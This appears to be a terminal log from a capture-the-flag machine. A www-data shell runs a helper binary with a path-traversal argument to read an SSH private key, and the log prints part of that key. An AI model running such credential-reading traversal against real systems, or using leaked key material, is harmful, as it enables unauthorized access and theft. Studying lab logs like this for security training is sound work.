 www-data@clicker:/opt/manage$ ./execute_query 5 ../.ssh/id_rsa
./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ
KPCNVKS5xwi89hM7G/zKywnvJxuU5Wya60OB3Kp0uEyjew2e11tG7qd2sstZAAGfVKLenq
f3pDPBPu/9/VWeX3tRcGY+IkSiPoPwVUBXJbICtNgefeBpDs99z/2c7Xto1U4Jst/obTxO
TMt9YtpV4el1n3qYgToxvpkA4NjskgKYWztUmzIrKMD9WknsSjIeyK+iJT7p7sN5f5bsr0
RgzfH8rpk3iF1QHT3zqjKkzlRAqO4QKGPrmFin4h8Tl+H6Pv3zcHXH3LQVJqa+TccdBgh9
cC5x7G8fv6AZD88bs3fgXBjWaexT/HJ/nRBc9rcvC7NDK/l1uaH4rxMK9/nt9DoLaS+kIT
tni4mVayFzh4j81uPXpr+MYbqDxdxP+QgOmpHkG2xgKaU4vhARvS4a9OHPRNrgkiz4mah4
lYgK3FG218VjF9jT0icw7EOMXmKhbQAAAAMBAAEAAAGACLYPP83L7uc7vOVl609hvKlJgy
FUvKBcrtgBEGq44XkXlmeVhZVJbcc4IV9Dt8OLxQBWlxecnMPufMhld0Kvz2+XSjNTXo21
1LS8bFj1iGJ2WhbXBErQ0bdkvZE3+twsUyrSL/xIL2q1DxgX7sucfnNZLNze9M2akvRabq
DL53NSKxpvqS/v1AmaygePTmmrz/mQgGTayA5Uk5sl7Mo2CAn5Dw3PV2+KfAoa3uu7ufyC
kMJuNWT6uUKR2vxoLT5pEZKlg8Qmw2HHZxa6wUlpTSRMgO+R+xEQsemUFy0vCh4TyezD3i
SlyE8yMm8gdIgYJB+FP5m4eUyGTjTE4+lhXOKgEGPcw9+MK7Li05Kbgsv/ZwuLiI8UNAhc
9vgmEfs/hoiZPX6fpG+u4L82oKJuIbxF/I2Q2YBNIP9O9qVLdxUniEUCNl3BOAk/8H6usN
9pLG5kIalMYSl6lMnfethUiUrTZzATPYT1xZzQCdJ+qagLrl7O33aez3B/OAUrYmsBAAAA